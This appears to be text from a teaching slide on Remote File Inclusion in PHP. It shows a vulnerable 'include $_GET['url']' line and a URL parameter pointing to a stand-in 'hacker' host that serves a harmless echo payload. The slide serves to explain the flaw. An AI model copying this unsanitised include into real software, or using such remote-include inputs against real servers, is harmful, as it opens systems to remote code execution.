 So, RFI?
With RFI you can set any URL instead of
local path to ﬁle. Code from url will be
executed.
...
include $_GET['url'];
...
index.php
/url=http://hacker/shell.txt
<?php
echo "123123";
...
shell.txt
 